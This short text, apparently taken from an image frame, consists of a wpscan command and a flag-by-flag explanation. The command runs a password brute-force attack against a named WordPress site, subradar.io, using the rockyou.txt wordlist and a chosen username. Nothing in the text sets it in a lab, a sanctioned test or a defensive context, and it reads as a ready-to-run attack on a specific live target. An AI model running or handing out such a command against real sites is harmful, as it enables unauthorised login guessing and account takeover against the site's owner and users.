 wpscan --url https://subradar.io --passwords /usr/share/wordlists/rockyou.txt --usernames subradar
wpscan - The WordPress security scanner tool
--url https://subradar.io - Specifies the target WordPress site
--passwords /usr/share/wordlists/rockyou.txt - Specifies the password list to use
--usernames subradar - Specifies the username to target in the brute force attempt